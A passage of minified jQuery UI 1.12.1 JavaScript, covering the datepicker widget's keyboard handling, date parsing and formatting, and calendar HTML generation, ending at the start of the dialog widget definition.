n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var 